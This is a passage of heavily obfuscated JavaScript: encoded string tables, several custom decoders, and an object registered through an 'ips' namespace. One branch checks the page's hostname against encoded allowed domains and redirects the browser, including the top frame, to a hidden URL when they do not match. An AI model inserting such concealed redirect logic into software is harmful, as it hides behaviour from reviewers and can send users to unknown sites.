:88{gULiM+$Df1~0,)6pU#h!+]/Qpc;(\">il1vZ*Ap$JY`0Q&#oV[2+&p:*]J7.$}q4\"1_w{RTv.*kD","s#k|G","L9Mv*","q.A2*","%`;liJ/","peK2","Za~v7+}:u`r$LeA","Fet]aWxG6FzH)","Lg.pP,+bM","!16{<zP`*!]EW","|A$JI@U!I|$jhM","rqD!R8mV$CNL}e","/IH_z?J(fMfl6IJ<",")e]|(","/rUbUn3[c1MCqK","v<^zXi*8S=m","w[i:m8?r","93}P/.cr","q3Z:k","XC26Xmkrac;n9l|G4sPT","X}8gN.s!h","@sFV68H;`o7$zXU^","w[i:m8H;`U`,M[HG",">I8ge_=","_?9|MWUwzy?kOx","?#@DhS@Jomz$.5Q1Mk","$rLD:|LN1bB","vmOtO4!j;f5v455!P5ua","Urh!mw+$o<]]&eMGqQ","j;d%h[d^,w@","///~%TBwS=","^hkU2/f=z","DEec_?gu","Sy].]?|Gcqa3QH","`H8h","^hqV#sj<","J6{hc8Fu","VE,`l","^hqV#s74@eLk)8G","8qv:pCBQY>","\"gTVm","9LDksvW<",")j_RVvY3j>qdiHttTy5h__+*Y$Wa\";o","HfJ+~R><<Mn","EI3|BW5D3w%b|:(2","EIzg5.&.$i","QO~U$%\"v0sy&fdN","d~w(c/#x.o",")bi`P","Br^zW8C(n=66?qv9HX","g!6jeiyoH","u0og1/tJ=V","56f<fbCugN4OU2","gI5g(8\"DO","Wk9(~3fO!Vq#A|","`78X~>j+","&<N(gbI)9{8>ID*Ckx","KSu_","u0og%","{$GgcXI+","pm8X~>j+","x2<Be>pG}P.>x","F\"0gWXx`%V","6oCn6gYYq]","pc)5=o(2","LBv5B5*p{q","@CG]@&ee|.","_2s$","pP#.w7ao","zaLru","8u%.o:nuK?[tA","9PR.a5rfNLg4qn","E`~*E.ii1B","ZA{$D","FAcEu/8?MgceJmFP6=iEr)v","<tOuqdsgbZ","w]Wpq_sg+0","4Leu1dTjeg%","4I/,z#o:4ZH`w7","c!GbL","}b~lym^1iJ({x4*","~CUAU/a*uc=l6o","u2~uE)tPl","FPZu*d9N","/tou^BqN","1zZuJ/}N","@AcEu/llpZ","U=)d:I]*l","n6jH<Rf~9UE","9}4LP","@Azdu6X@Wg!","gz)d5B;N","b){7BS6s","e@[b5TY*","KH%{V&7e","8=IL~","ozA5\"qI^","*<tq{:g^","Aqh~I:Y2",".1)D","R:J%|?J(x&pjkI},3X","WF0Wz?e3*","E+0Q7mj&V}/F3D","e#p:G",",PIy7mj&V}",",PIyI","3PKf","JA+:QOnh]/]02An`","TNGTQOis&","[vrQT@Qz:K/","O!n9s","tJ*yF$EM","tJ;T8ODsLtV:u","@i/yDA<6Z","L`eQ.nuuYto^hZLUqfrQT@x[Jo=bXLs,8Jjw)2Rh<rNa`HJUP#~T8{=egc!L{Jn`sPd:U09\"wc%~S?U76}jv","ji*yh","6!IyI","d8!vA!Su","O8\"y}6C",":OHys","UPzq<","IPBys",";!~TP|C","XaF6cc4","EzPkN","x$ekoZ^;_","x$ekoZx0","vls!>e!ARg@n6","ekoqew6}]h&V!i","ldj=wX)_zOznId)R","W\"B=%","ekoqew%DKg_YEi1R*]NL","ldj=wX4D","E\"JN,2gD","XJ)N*","VCA8%XZ","!xX8/fZ","uFHznIn(~N(UWxUh0IG!","*EB87HdRKOKP6Ed:","b~fb7HAhs","mCi7bM5m*pYVkE*>{)xD&?sMylL","mCi7bM7Y8xO","3LN8f","h$373","s[w]Vb<J","7*aDR(VRbiL","9*xDfH[J","t^jCNZ%/*C9VkE*>s$w]C#_","t^jCEj0r","T~B73","zA=]z7}ZuiE","XLaD2X_","zA=]z7;J","bXA]Y","q;jCSKRJ","Wjq7bM1J",":;CS8P_","!;RSh","R*372`@J","9$2bvH{9BxJ/XG",";$xD]HdRs","@iRDfH:JtQ*yxzc","P^fb9","+L,D2a_C]Wh|g,AX**fbf","uFHznIn(~N(U!$Z9Hx7|3","\"&i!dApD|C3OKie>//0W0","ov_o$8~.=","@:f$oK[#","ij2|A^%#","s27H>K,#","FC1d_","C/g2.","LSA20","$uA2*IG*ofS",";ug2_8n#","HUE:&`plu:;GMsuWf)E!1I%#","<v9$|","|S&X_","(~i!($k#","N+M\"","<q#!3","0dkx2\"DA","`~BZ=~,A",":t`d4","/!nhv","T(zPVX#cc1","Bg.vbXK","q:f4","%%spPiK","pWvpPix#J","5wCPp3lF","90n87j>e","HnCy,o:e","u(@Z[","/z,nS0[8fHYxZg","mz7nGv=GJ\"t","/z&n[`We","yAcFQ6aSzFrS`~IlGU8mm|L","R+8i#6>e","8tQi[","Kr94Km@b=>|uag","@cpn","Kr94Km$e",")fOm8","Kr94Km!6:\"H","Kr94Km}GO","X3Fn","Kr94Kmas].","3t7n$3L","Kr94KmCGQd2sL","vf$Z*s0}:\"i$_","<qe|uQ#(S=m","DxdW0?m2","SDNzW8FGl#?6F3v9HX",";/1Wf8q2","a}z~}~XwB1","&{9|&W^^M=","xJ`JO(&","nTxJA","\"l>O/<tz5x(:p","UQMOk<&","+I`J,3?XHk~:p","U%AhP4gW8zovZ","+hAh?>C","Ku@K?>7YX","s%;?){HXk.d2OL","p/>J)v4q","RO+hY","IYaKq=LY(tv#%Ui)mPy?MJ~D{1;vZ","Um}Fl\"QW.Bu","//e|f8C(9&cNox","qt^_G8p","@eH_Mhw9K","\"&:|MW(2","=<)|1~n(yKZr`$97E/vbffTVSOw:ck97Shi!SE=%?#:QHmE<k<jzb","=<)|1~n(yKZr`$97E/vbffTVSOw:ck97r+A!88I2E1ZlUi`Yop","4+:|r{X%\"Cv6Y)S,,+H_Ffr2ZNPlhrEFDx`l!","d6S2","xhML4$fu","EPwkBPP:","wv&4dGJDOjnR)~","rF,1r4??60","wv61hUg>_DI","a/M|DVtU:wI","WF0Wz?\"2","S31WU~yU7=nx~/J<","VDNzW8**b1","):?~OitU*","a/M|DVtU!=&","SF0F6>m","lX2l6>(=+","t3,6.xb+&$GJjc","_jSF=","NErslVe`","YXBF","/r>s.^9`","O30Fq9KHAU7^|","v>Q$`F#b","MOEd/#Su&!6F4","BrxW[{~dj@9","/IM@XdMK%{b[SPe:#<","E6(6Gdb",";^E6#","wNHG`+7!hEdp7#Z$}<l[}/A#Af.!vZ@_l]K6Dd+p4","`7dkzwb","N>6j}n9*,#<NX","3t^z^","=vG8@","UvUF9x}3d^?`}xEsW_","`Hz!|2vV","ZqQIixQbu6TX<E)U@_","Oqxcd}%K?","!lxcJ0T"]);function gwTnzQN(){var FV9Gzt=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],A2tIYKW,__globalObject,__TextDecoder;TEpMoK(A2tIYKW=void 0,__globalObject=[]);try{TEpMoK(A2tIYKW=Object,__globalObject[SvbpNYD[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}zBt8kD:for(__TextDecoder=SvbpNYD[0];__TextDecoder<FV9Gzt[SvbpNYD[4]];__TextDecoder++)try{var __Buffer;A2tIYKW=FV9Gzt[__TextDecoder]();for(__Buffer=SvbpNYD[0];__Buffer<__globalObject[SvbpNYD[4]];__Buffer++)if(typeof A2tIYKW[__globalObject[__Buffer]]===SvbpNYD[5])continue zBt8kD;return A2tIYKW}catch(__Uint8Array){}return A2tIYKW||this}TEpMoK(__globalObject=gwTnzQN()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var FV9Gzt=new __Array(SvbpNYD[19]),A2tIYKW,__globalObject;TEpMoK(A2tIYKW=__String[SvbpNYD[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;TEpMoK(__Buffer=void 0,__Array=__TextDecoder[SvbpNYD[4]],__globalObject[SvbpNYD[4]]=SvbpNYD[0]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Array;){TEpMoK(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=SvbpNYD[18]?__Uint8Array=__Buffer:__Buffer<=SvbpNYD[42]?__Uint8Array=(__Buffer&31)<<SvbpNYD[7]|__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6]:__Buffer<=SvbpNYD[45]?__Uint8Array=(__Buffer&15)<<SvbpNYD[10]|(__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6])<<SvbpNYD[7]|__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6]:__String[SvbpNYD[8]]?__Uint8Array=(__Buffer&SvbpNYD[9])<<18|(__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6])<<SvbpNYD[10]|(__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6])<<SvbpNYD[7]|__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6]:(__Uint8Array=SvbpNYD[6],utf8ArrayToStr+=3),__globalObject[SvbpNYD[11]](FV9Gzt[__Uint8Array]||(FV9Gzt[__Uint8Array]=A2tIYKW(__Uint8Array))))}return __globalObject.join("")}}());function Q_CuRP(FV9Gzt){return typeof __TextDecoder!==SvbpNYD[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(FV9Gzt)):typeof __Buffer!==SvbpNYD[5]&&__Buffer?__Buffer.from(FV9Gzt).toString("utf-8"):utf8ArrayToStr(FV9Gzt)}function frxXHe(){}function RwpdlfW(__globalObject,__TextDecoder=SvbpNYD[1]){function __Uint8Array(__globalObject){var __TextDecoder="kHpTU6wOAI1%B].nbymh^Es=*CQ)$NWgo9ScGu#!i4>|@&DMK\"5Z8}jxFPfl(0[,3+</qveYX:raJLRV7d`;?2z{~_t",__Uint8Array,__Buffer,FV9Gzt,A2tIYKW,__String,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,FV9Gzt=[],A2tIYKW=SvbpNYD[0],__String=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],A2tIYKW|=__Array<<__String,__String+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(FV9Gzt.push(A2tIYKW&SvbpNYD[3]),A2tIYKW>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){FV9Gzt.push((A2tIYKW|__Array<<__String)&SvbpNYD[3])}return Q_CuRP(FV9Gzt)}function __Buffer(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Uint8Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}Object[__Buffer(108)](__globalObject,__Buffer(109),{[__Buffer(110)]:__TextDecoder,[__Buffer(111)]:SvbpNYD[23]});return __globalObject}function TEpMoK(){TEpMoK=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="pX2exKH*D!b7}U+/$=Lw15E;(3qB0a^z|`F9Y>,h<octgQr[\"km:d%j_A&@MIvNy#OC]{.l?i6nS~WfRG8T)JPVsZ4u",__Uint8Array,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __String(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Buffer(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}ips[Qpnvk_(112)][__String(113)](__String(114),{[__String(115)]:SvbpNYD[17],[__String(116)+"g"]:SvbpNYD[17],[__String(117)]:SvbpNYD[17],[__String(118)]:"",[__String(119)]:SvbpNYD[0],[__String(SvbpNYD[57])]:SvbpNYD[17],[__String(121)]:SvbpNYD[17],[__String(122)]:SvbpNYD[17],[__String(123)]:SvbpNYD[17],[__String(124)](){function __globalObject(__globalObject){var __TextDecoder="(24W;{H*6[0}BaxstvDzbO%8&S9=ARV1yJXm.lf?\"uUwgjQ$i`,d>P~nMYr^CE5Loe|c#FZNh_pK]!</G+I:3@)kqT7",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function __TextDecoder(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__globalObject(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(this[__String(SvbpNYD[74])][__TextDecoder(SvbpNYD[38])](__TextDecoder(SvbpNYD[18]))[__TextDecoder(SvbpNYD[19])]>SvbpNYD[0]){function __Uint8Array(__globalObject){var __TextDecoder="wv]5%(>*=}L16Yg;ARiX_U<FSnP.@p[IsyBm+uhz~#fJqe$?2xk)4E0GZ7t:CO|!WajMD9,\"{o8Vc/ld^TQ`NKbr&H3",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function __Buffer(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Uint8Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8;function Qpnvk_(__globalObject){var __Uint8Array="]GB0X1#uSJ(*t.i_IP%vm:b/[2enN?CgKkVrp~f)MZcUQFs3$Lz>Da5yO;}8w&dAqW<@l\"6xE+Roj|49=Y^7`T!,Hh{",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function gwTnzQN(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Qpnvk_(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([SvbpNYD[27],SvbpNYD[28],SvbpNYD[29],SvbpNYD[30]]),__Buffer=__globalObject([SvbpNYD[31],__TextDecoder(SvbpNYD[32]),gwTnzQN(130)]),__Array="");try{function RwpdlfW(__globalObject){var __Uint8Array="69:y@]n0c7toWHre\"?ib{u15^*Gf>kIj3K/,QA([BPRpsz#xC4X_UO8D<|Zv~`JYS!L2hg$maM+NlE;)wF}%T.qV&d=",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function IqwBccd(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=RwpdlfW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof window!==IqwBccd(SvbpNYD[20])&&typeof location!==IqwBccd(SvbpNYD[20])&&location[__Uint8Array]){TEpMoK(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===IqwBccd(132)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(qCZlqUE){}utf8ArrayToStr=[gwTnzQN(133),gwTnzQN(134)];for(itIIw8=SvbpNYD[0];itIIw8<utf8ArrayToStr.length;itIIw8++){var Y0izEt=utf8ArrayToStr[itIIw8];if(!Y0izEt)continue;if(__Array===Y0izEt)return SvbpNYD[21];if(__Array.length>Y0izEt.length&&__Array.slice(-(Y0izEt.length+SvbpNYD[1]))==SvbpNYD[34]+Y0izEt)return SvbpNYD[21]}if(typeof window===gwTnzQN(135))return SvbpNYD[21];try{function iCuTeMJ(__globalObject){var __Uint8Array="Kg:AB10E9j}cCmvsb2nNWxD$&pIz{6\"rZVaTP?8%fk7o.w3!L)*^Hl_F4@Q#qhUGYu=yMR>~;,d/SOXe[Ji]+`5(|<t",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function f7jeESh(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=iCuTeMJ(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof top!==f7jeESh(SvbpNYD[22])&&typeof top.location!==f7jeESh(SvbpNYD[22])){top.location.href=f7jeESh(137)}else if(typeof location!==f7jeESh(SvbpNYD[22])){function YH0vND(__globalObject){var __Uint8Array="lXqd.={~)19<u5;v}%Y7j*PgoTR|mSQtU?`M4wNs@2kKD^fGxCbcE\"O/yLh[:&H3$(+BAzp6r!WZ8,FJ#>]n0aIeiV_",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function PW3sMKP(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=YH0vND(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}location.href=PW3sMKP(138)}}catch(qCZlqUE){}return SvbpNYD[23]}catch(qCZlqUE){return SvbpNYD[23]}}(),this[SvbpNYD[24]](__TextDecoder(139),__Buffer(140),this[__Buffer(141)]),this[__Buffer(142)]())}else{function __Array(__globalObject){var __TextDecoder="0YLhCN5%=rDs]jW~fe@7zigtaX1_n,R&8Z*.V?OyxPS(!MFm$HJ}<)4>pKw+vkB{q;oQcb9d6A:3#T`^[/|2UGuIl\"E",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function utf8ArrayToStr(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}this[SvbpNYD[24]](utf8ArrayToStr(143),utf8ArrayToStr(144)+utf8ArrayToStr(145)+utf8ArrayToStr(146)+"ge",this[utf8ArrayToStr(147)])}TEpMoK(this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(149),this[__TextDecoder(150)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(151),this[__TextDecoder(152)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(153),this[__TextDecoder(154)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(155),this[__TextDecoder(156)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(157),this[__TextDecoder(158)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[26]),this[__TextDecoder(SvbpNYD[26])]),this[SvbpNYD[24]](__TextDecoder(160),this[__TextDecoder(161)]));if(this[__TextDecoder(SvbpNYD[37])][__TextDecoder(163)](__TextDecoder(164))[__TextDecoder(SvbpNYD[48])](SvbpNYD[49])==__TextDecoder(166)){function itIIw8(__globalObject){var __TextDecoder="wJMTv@FR#%>eus^H,Px{AyoSI\"dzkft&+|Uq4n1LYB_}67OQ*5m/[CjghVXc<2Z:.pr;WN0?GDl!K`=)98a3(~i$]Eb",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function Qpnvk_(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=itIIw8(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8;function Qpnvk_(__globalObject){var 